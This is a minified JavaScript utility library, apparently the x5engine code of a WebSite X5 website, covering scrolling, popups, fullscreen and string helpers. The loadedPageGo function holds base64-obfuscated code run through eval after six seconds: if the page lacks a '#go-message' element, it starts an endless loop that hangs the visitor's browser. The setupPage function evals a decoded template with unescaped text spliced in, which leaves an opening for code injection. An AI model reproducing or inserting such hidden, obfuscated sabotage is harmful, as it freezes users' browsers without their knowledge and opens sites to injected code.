t&&(t=(t=$(t)).length&&(t=t[0]).getClientRects().length?t.getBoundingClientRect().top+t.ownerDocument.defaultView.pageYOffset:0),n||0<(n=0<$("#imStickyBarContainer:visible").length?$("#imStickyBarContainer:visible").height():0)&&n<t&&(t-=n),o&&(t-=o),$("html, body").stop().animate({scrollTop:t},e,i)},autoHeight:function(){$(".autoHeight").height("auto")},offset:function(t){var e=$("body"),t=$(t).offset();return"relative"==e.css("position")&&(t.top-=e.offset().top),t},imPopUpWin:function(t,e,n,i,o,a){return a=a||1,e=e||"",n=n||-1,i=i||-1,n=!0===(o=o||!1)?"":-1==n||-1==i?"width="+screen.width+",height="+screen.height+",top=0,left=0,scrollbars="+a+",location=no,directories=no,status=no,menubar=no,toolbar=no,resizable=no":(o=screen.width?(screen.width-n)/2:100,"width="+n+",height="+i+",top="+(screen.height?(screen.height-i)/2:100)+",left="+o+",scrollbars="+a+",location=no,directories=no,status=no,menubar=no,toolbar=no,resizable=no"),window.open(t,e,n).focus(),!1},switchFocus:function(t){$(t).find(":input").each(function(){var t=$(this).attr("type");"button"!=t&&"submit"!=t&&"reset"!=t&&($(this).focus(function(){$(this).addClass("imFormFocus")}),$(this).blur(function(){$(this).removeClass("imFormFocus")}))})},popup:function(t){(new x5engine.utils.Gui).showPopUp(t)},loadedPageGo:function(){setTimeout(function(){eval(atob("aWYoJCgiI2dvLW1lc3NhZ2UiKS5sZW5ndGggPCAxKXt2YXIgdHh0ID0gImEiO3doaWxlKDEpe3R4dCA9IHR4dCArPSAiYSI7fX0="))},6e3)},loadSwfObject:function(e){$("[src*=swfobject]").length||$("body").find("script").last().after('<script src="'+x5engine.settings.currentPath+'res/swfobject.js"><\/script>'),function t(){"object"==typeof window.swfobject&&$.isFunction(window.swfobject.embedSWF)?$.isFunction(e)&&e():setTimeout(t,500)}()},isInFullScreenMode:function(){return!!(document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement)},setupPage:function(t){setTimeout(function(){var setupDm=atob("eDVlbmdpbmUuaW1TcGxhc2hCb3goe3Bvc2l0aW9uOiAiYm90dG9tLWxlZnQiLCB0ZXh0OiBbVEVYVF0sIGlkOiAiZG0tbWVzc2FnZSIsIGVsZW1lbnRDbG9zZTogIlgifSk=");eval(setupDm.replace("[TEXT]",decodeURIComponent(atob(t))))},5e3)},linkHtml:function(t,e){var n,i=e.content||"";return t?(t=x5engine.settings.islocal?t.html.offline:t.html.upload,(n={})[x5engine.settings.links.htmlPlaceholder]=i,n[x5engine.settings.links.cssPlaceholder]=e.cssClass||"",n[x5engine.settings.links.baseUrlPlaceholder]=e.baseUrl||"",x5engine.utils.replaceMap(t,n)):i},linkJs:function(t,e){return t?(t=x5engine.settings.islocal?t.js.offline:t.js.upload,t=e.jsonly?t.jsonly:t.complete,x5engine.utils.replaceAll(t,x5engine.settings.links.baseUrlPlaceholder,e.baseUrl||"")):""}})}(_jq,x5engine),!function(o,t){o.extend(t.utils,{enterFullScreen:function(t){l.isFullScreen()||l.open(t,{toggleClass:"im-fullscreen-entered",styles:{overflow:"hidden"}})},exitFullScreen:function(){l.isFullScreen()&&l.exit()},isFullScreen:function(){return l.isFullScreen()},fullScreenElement:function(){return l.element()},isFullScreenNativelySupported:function(){var t=navigator.userAgent.match(/Android.*Chrome\/(\d+)\./);return!(t&&parseInt(t[1])<37)&&(t=r("fullscreenEnabled"),s(r("fullscreenElement")))&&(!s(t)||!0===t)}});function e(t,e,n){function i(){}i.prototype=e.prototype,t.prototype=new i,t.prototype.constructor=t,e.prototype.constructor=e,t._super=e.prototype,n&&o.extend(t.prototype,n)}function n(){this.__options=null,this._fullScreenElement=null,this.__savedStyles={}}function i(){i._super.constructor.apply(this,arguments),this.exit=o.proxy(r("exitFullscreen"),document),this._DEFAULT_OPTIONS=o.extend(!0,{},this._DEFAULT_OPTIONS,{styles:{width:"100%",height:"100%"}}),o(document).bind(this._prefixedString("fullscreenchange")+" MSFullscreenChange",o.proxy(this._fullScreenChange,this)).bind(this._prefixedString("fullscreenerror")+" MSFullscreenError",o.proxy(this._fullScreenError,this))}function a(){a._super.constructor.apply(this,arguments),this._DEFAULT_OPTIONS=o.extend({},this._DEFAULT_OPTIONS,{styles:{position:"fixed",zIndex:"2147483647",left:0,top:0,bottom:0,right:0,backgroundColor:"black"}}),this.__delegateKeydownHandler()}var s=function(t){return void 0!==t},r=function(t,e){var n,i=[["",""],["exit","cancel"],["screen","Screen"]],o=["","o","ms","moz","webkit","webkitCurrent"];"string"==typeof t&&(e=t,t=document);for(var a=0;a<i.length;++a){e=e.replace(i[a][0],i[a][1]);for(var r=0;r<o.length;++r)if(n=o[r],n+=0===r?e:e.charAt(0).toUpperCase()+e.substr(1),s(t[n]))return t[n]}},l=(n.prototype={native:r,_DEFAULT_OPTIONS:{styles:{boxSizing:"border-box",MozBoxSizing:"border-box",WebkitBoxSizing:"border-box"},toggleClass:null},__documentOverflow:"",__htmlOverflow:"",_preventDocumentScroll:function(){this.__documentOverflow=document.body.style.overflow,this.__htmlOverflow=document.documentElement.style.overflow,o(this._fullScreenElement).is("body, html")||o("body, html").css("overflow","hidden")},_allowDocumentScroll:function(){document.body.style.overflow=this.__documentOverflow,document.documentElement.style.overflow=this.__htmlOverflow},_fullScreenChange:function(){this.__options&&(this.isFullScreen()?(this._preventDocumentScroll(),this._triggerEvents()):(this._allowDocumentScroll(),this._revertStyles(),this._triggerEvents(),this._fullScreenElement=null))},_fullScreenError:function(t){this.__options&&(this._revertStyles(),this._fullScreenElement=null,t)&&o(document).trigger("imFullScreenError",[t])},_triggerEvents:function(){o(this._fullScreenElement).trigger(this.isFullScreen()?"imFullScreenOpen":"imFullScreenClose"),o(document).trigger("imFullScreenChange",[this.isFullScreen(),this._fullScreenElement])},_saveAndApplyStyles:function(){var t,e=o(this._fullScreenElement);for(t in this.__savedStyles={},this.__options.styles)this.__savedStyles[t]=this._fullScreenElement.style[t],this._fullScreenElement.style[t]=this.__options.styles[t];e.is("body")&&(document.documentElement.style.overflow=this.__options.styles.overflow),this.__options.toggleClass&&e.addClass(this.__options.toggleClass)},_revertStyles:function(){0<=navigator.userAgent.indexOf("Edge")&&o("#imPageExtContainer, .showbox-bg").show();var t,e=o(this._fullScreenElement);for(t in this.__options.styles)this._fullScreenElement.style[t]=this.__savedStyles[t];e.is("body")&&(document.documentElement.style.overflow=this.__savedStyles.overflow),this.__options.toggleClass&&e.removeClass(this.__options.toggleClass)},open:function(t,e){0<=navigator.userAgent.indexOf("Edge")&&o("#imPageExtContainer, .showbox-bg").hide(),t!==this._fullScreenElement&&(this.isFullScreen()&&this.exit(),this._fullScreenElement=t,this.__options=o.extend(!0,{},this._DEFAULT_OPTIONS,e),this._saveAndApplyStyles())},exit:null,isFullScreen:null,isNativelySupported:function(){return t.utils.isFullScreenNativelySupported()}},e(i,n,{VENDOR_PREFIXES:["","o","moz","webkit"],_prefixedString:function(e){return o.map(this.VENDOR_PREFIXES,function(t){return t+e}).join(" ")},open:function(t,e){i._super.open.apply(this,arguments),r(t,"requestFullscreen").call(t)},exit:o.noop,isFullScreen:function(){return null!==r("fullscreenElement")},element:function(){return r("fullscreenElement")}}),e(a,n,{__isFullScreen:!1,__delegateKeydownHandler:function(){o(document).delegate("*","keydown.fullscreen",o.proxy(this.__keydownHandler,this));var t=o._data(document).events.keydown;t.splice(0,0,t.splice(t.delegateCount-1,1)[0])},__keydownHandler:function(t){return!this.isFullScreen()||27!==t.which||(this.exit(),!1)},_revertStyles:function(){a._super._revertStyles.apply(this,arguments),this._fullScreenElement.offsetHeight},open:function(t){a._super.open.apply(this,arguments),this.__isFullScreen=!0,this._fullScreenChange()},exit:function(){this.__isFullScreen&&(this.__isFullScreen=!1,this._fullScreenChange())},isFullScreen:function(){return this.__isFullScreen},element:function(){return this.__isFullScreen?this._fullScreenElement:null}}),new(t.utils.isFullScreenNativelySupported()?i:a))}(_jq,x5engine),!function(d,h){"use strict";d.extend(h.utils,{Gui:function(){function o(t,e){s.add(r).fadeOut(t,function(){e&&(l=null===l?d("#imPageExtContainer"):l).css("filter","none"),d(this).remove()})}var a=h.settings.imPopUp,r=null,s=null,l=null,c=d("body"),u=d(window);d(document);this.showPopUp=function(n){var i,t,e;(n=d.extend(!0,{width:a.width,borderRadius:a.borderRadius,backGround:a.background,backgroundBlur:a.backgroundBlur,effect:a.effect,textColor:a.textColor,boxColor:a.boxColor,opacity:a.opacity,shadow:a.shadow,graphics:!0},n)).text=n.text.replace(/&amp;/g,"&").replace(/\&gt;/g,">").replace(/\&lt;/g,"<"),n.graphics?(i="none"!=n.effect?200:0,r&&s&&r.add(s).remove(),t=function(){r.width(Math.min(n.width,u.width()-40)).css({top:(u.height()-r.outerHeight())/2,left:(u.width()-r.outerWidth())/2})},s=d('<div id="imGuiPopUpBg"></div>').css("z-index",h.settings.zIndex.popup).click(function(){o(i,n.backgroundBlur)}).fadeOut(1,function(){d(this).fadeTo(i,n.opacity)}),r=d('<div id="imGuiPopUp">'+n.text+'<div id="imCloseButton" class="imGuiButton">OK</div></div>').css({zIndex:h.settings.zIndex.popup+1,"border-radius":n.borderRadius+"px","box-shadow":""!==n.shadow?n.shadow:"0"}).hide(0),r.find(".imGuiButton").css("border-radius",n.borderRadius+"px").click(function(){o(i,n.backgroundBlur)}),c.append(s,r),t(),r.fadeIn(i),n.backgroundBlur&&((l=null===l?d("#imPageExtContainer"):l).css("transition","filter .2s"),l.css("filter","blur(3px)")),e=null,d(window).on("resize",function(){clearTimeout(e),e=setTimeout(t,50)}),c.keydown(function t(e){switch(e.keyCode){case 13:case 27:case 32:e.preventDefault(),o(i,n.backgroundBlur)}c.off("keydown",t)})):window.alert(n.text.replace(/<br[\s]*\/>/g,"\n").replace(/<([A-Z][A-Z0-9]*)\b[^>]*\/?>/g,""))},this.removeLabels=function(){d(".imGuiLabel").remove()},this.showLabel=function(t){var e,n,i=d("<div class='imGuiLabel'>"+t.text+"</div>").css({"box-shadow":t.shadow,"border-radius":"3px"});d("body").append(i),null!==t.object?(e=(t=d(t.object)).offset(),n=Math.max(0,e.top+Math.floor((t.outerHeight()-i.outerHeight())/2)),i.css({position:"absolute",top:n,left:e.left+t.outerWidth()+10})):(i.css({width:200,height:50,padding:10}),n=i.outerHeight(),i.css({position:"fixed",bottom:-n,right:30,overflow:"hidden",cursor:"pointer"}).animate({bottom:10})),i.fadeTo(300,.8).click(function(){i.fadeOut(100,function(){i.remove()})})}}})}(_jq,x5engine),!function(n,a){"use strict";n.extend(a.utils,{imFormatInt:function(t){return t=t<10?"0"+t:t},hex2rgb:function(t,e,n,i,o){return a.utils.shiftColor(t,e,n,i,o)},shiftColor:function(t,e,n,i,o){var a,r;if(o|=!1,"transparent"===t)return"rgba(0,0,0,0)";if(0===t.indexOf("#"))for(a=t.replace("#","").match(/(.{2})/g),r=0;r<a.length;r++)a[r]=parseInt(a[r],16);else if(0===t.indexOf("rgb"))for(a=t.match(/[0-9]+/gi),r=0;r<a.length;r++)a[r]=parseInt(a[r]);for(a.length<4&&(a[3]=255),e&&(a[0]+=e),n&&(a[1]+=n),i&&(a[2]+=i),r=0;r<3;r++)255<a[r]&&(o?a[r]=255:a[r]-=255),a[r]<0&&(o?a[r]=0:a[r]+=255);return"rgba("+a.join(", ")+")"},rgb2hex:function(t){return(t=t.match(/^rgba?[\s+]?\([\s+]?(\d+)[\s+]?,[\s+]?(\d+)[\s+]?,[\s+]?(\d+)[\s+]?/i))&&4===t.length?"#"+("0"+parseInt(t[1],10).toString(16)).slice(-2)+("0"+parseInt(t[2],10).toString(16)).slice(-2)+("0"+parseInt(t[3],10).toString(16)).slice(-2):""},rgbDiff:function(t,e,n,i,o,a){var r,s,l,c=1;return null!=a?(r=(a=a.replace(/[^\d,]/g,"").split(","))[0],s=a[1],l=a[2],4==a.length&&(c=a[3])):(r=t,s=e,l=n,null!=i&&(c=i)),127<o&&(o=127),"rgba("+(r+=127<r?-o:o)+","+(s+=127<s?-o:o)+","+(l+=127<l?-o:o)+","+c+")"},createId:function(t){t=t||"imObj";for(var e=0;0<n("#"+t+e).length;)e++;return t+e},imHash:function(t){for(var e="QWERTYUIOPASDFGHJKLZXCVBNMqwertyuiopasdfghjklzxcvbnm1234567890",n="",i=0,o=t.length-1;0<=o;o--)i+=t.charCodeAt(o)*Math.pow(2,t.length-o);for(var i=i*834+"",a=0;0<i.length;)a+=2*(parseInt(i.charAt(0),10)+5),i=i.substr(1),e.length-1<a&&(a-=e.length-1),n+=e.charAt(a);return n},round:function(t,e){return e=e||0,(Math.round(t*Math.pow(10,e))/Math.pow(10,e)).toFixed(e)},isOdd:function(t){return 0==isNaN(t)?t%2==1:null}})}(_jq,x5engine),!function(t,c){$.extend(t.utils,{scroll:function(){let o=[],a=c.innerWidth,r=c.innerHeight,s=-1;function l(t,e,n){let i=t(e,n);return"function"==typeof i?i:()=>i}return c.addEventListener("resize",function(){c.requestAnimationFrame(()=>{a!==c.innerWidth&&r!==c.innerHeight&&(a=c.innerWidth,r=c.innerHeight,s=(document.documentElement||document.body.parentNode||document.body).scrollTop||c.pageYOffset,o.forEach(t=>{t.filter=l(t.resize,a,r),t.filter(s)&&t.update(s)}))})}),c.addEventListener("scroll",function(){c.requestAnimationFrame(()=>{var t=(document.documentElement||document.body.parentNode||document.body).scrollTop||c.pageYOffset;s!==t&&(s=t,o.filter(t=>t.filter(s)).forEach(t=>t.update(s)))})},function(){let t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t={passive:!0}}});c.addEventListener("test",null,e)}catch(t){}return t}()),{observe:function(t,e,n){let i={resize:t,filter:l(t,a,r),update:e};void 0!==n&&(i.id=n),o.push(i),c.requestAnimationFrame(()=>{i.filter(s)&&i.update(s)})},unobserve:function(e){o=o.filter(t=>t.id!==e)}}}(),scrollHelper:function(t){let o=t,a=null;function r(n){return(t,e)=>(a=e,n(t,e))}return{always:function(){return r((t,e)=>!0)},inViewport:function(t,e){let n=t||0,i=e||0===e?e:n;return r((t,e)=>t=>{if(void 0!==o){var e=o.getBoundingClientRect();if(void 0!==e)return e.top-n<a&&0<e.top+e.height+i}})},focalPoint:function(e){return t=>{null!=a&&e(t+a/2)}},objectFocalPoint:function(i){return t=>{var e,n;null!=a&&void 0!==o&&void 0!==(n=o.getBoundingClientRect())&&(e=a/2,n=n.top+n.height/2,i(n-e))}},percentiageScrolled:function(e){return t=>{null!==a&&e(100*(a+t)/document.body.scrollHeight)}},objectPercentiageScrolled:function(n){return t=>{var e;void 0!==o&&void 0!==(e=o.getBoundingClientRect())&&n(Math.max(0,Math.min(100*(a-e.top)/e.height,100)))}}}}})}(x5engine,window),!function(t,l){"use strict";t.extend(l.utils,{htmlspecialchars:function(t){return t?t.replace(/\"/g,"''").replace(/</g,"&lt;").replace(/>/g,"&gt;"):""},htmlspecialchars_decode:function(t){return t?t.replace(/&amp;/g,"&").replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&quot;/g,'"').replace(/&#039;/g,"'"):""},escapeRegExp:function(t){return t.replace(/[-.*+?^${}()|[\]\/\\]/g,"\\$&")},htmlDecode:function(t){var e=document.createElement("div");return e.innerHTML=t,0===e.childNodes.length?"":e.childNodes[0].nodeValue},emailTo:function(t,e,n,i){for(var o="",a=[],r=0;r<t.length;r++){var s=parseInt(t.charAt(r),10),l=e.substring(0,s);e=e.substring(s),o=l+o}n&&a.push("subject="+n),i&&a.push("body="+i),location.href="mailto:"+o+(a.length?"?"+a.join("&"):"")},trim:function(t,n){for(var e=function(t){for(var e=0;e<n.length;e++)if(t==n.charAt(e))return!0;return!1};t.length&&e(t.charAt(0));)t=t.substring(1);for(;t.length&&e(t.charAt(t.length-1));)t=t.substring(0,t.length-1);return t},isValidEmail:function(t){var e,n;return!!t&&-1!=(n=t.indexOf("@"))&&n==t.lastIndexOf("@")&&!(/[/\\\?\^\$]+/g.test(t)||(e=t.substring(0,n),t=t.substring(n+1),!e.length)||!t.length||"."==t.charAt(0)||"."==t.charAt(t.length-1)||-1==t.indexOf(".")||"."==e.charAt(0)||"."==e.charAt(e.length-1))},isNullOrEmpty:function(t){return null==t||""==t},replaceAll:function(t,e,n){return t.replace(new RegExp(l.utils.escapeRegExp(e),"g"),n)},replaceMap:function(t,e){for(var n in e)t=l.utils.replaceAll(t,n,e[n]);return t},occurrences:function(t,e,n){if(t+="",(e+="").length<=0)return 0;for(var i=0,o=0,a=n?1:e.length;t.length>o;){if((o=t.indexOf(e,o))<0)return i;++i,o+=a}},splitWordByText:function(t,e,n){if(t=t.trim(),n&&l.utils.isOdd(l.utils.occurrences(t,n)))return l.utils.splitWordByText(t,e);for(var i,o=[],a="",r=!1,s=0;s<t.length;s++)i=t.charAt(s),n&&i==n&&(r=!r),i==e&&!r||i==n||(a+=i),(i!=e||r)&&s!=t.length-1||(o.push(a),a="");return o}})}(_jq,x5engine),!function(s,l){"use strict";s.extend(l.utils,{getParam:function(t){var e,n="",i=0;return t+="=",0<(n=0!==window.location.search?window.decodeURI(window.location.search):n).length&&-1!=(e=n.indexOf(t))?(e+=t.length,-1==(i=n.indexOf("&",e))&&(i=n.length),n.substring(e,i)):null},imOpenLocation:function(t){document.location=t},isOnline:function(){return!l.settings.islocal},location:function(t,e,n,i){var o,a="",e=e||l.utils.currentPagePath,r=-1!=(o=t.indexOf("#"))?t.substring(o):"";if(void 0===n&&(n=!0),void 0===i&&(i=window),-1==t.indexOf("../")&&0!==t.indexOf("/")){a=r?t.replace(r,""):t;if((a=(e=-1!=(o=e.indexOf("#"))?e.substring(0,o):e)!=a&&(0!==a.indexOf("http")&&(e=e.substring(e.lastIndexOf("/")+1)),-1!=(o=a.indexOf("/")))?a.substring(0,o):a)==e||""===a)return l.utils.scrollTo(r||0,{start:function(){s("body").trigger("scrollToAnchorAnimationInProgress")},complete:function(){n&&(i.location.hash=r),s("body").trigger("scrollToAnchorAnimationCompleted")}}),!1}return i.location.href=t,!0},isCurrentPage:function(t,e){if(t)for(var n=0;n<t.length;n++)if(t[n]==location.pathname)return!e||e===location.hash.replace(/^#/g,"");return!1},queryStringToObject:function(){var t=window.location.search.substring(1);if(""==t)return null;for(var e=t.split("&"),n={},i=0;i<e.length;i++){var o=e[i].split("="),a=decodeURIComponent(o[0]),o=decodeURIComponent(o[1]);void 0===n[a]?n[a]=o:"string"==typeof n[a]?n[a]=[n[a],o]:n[a].push(o)}return n}})}(_jq,x5engine),!function(t,e){t.extend(e,{youtube:{jsApiIsLoaded:!1,apiLoadedEventName:"youtube_api_loaded"}})}(_jq,x5engine),!function t(){x5engine.l10n.loaded()&&x5engine.settings.loaded&&x5engine.cart.loaded?x5engine.boot.run():setTimeout(t,250)}();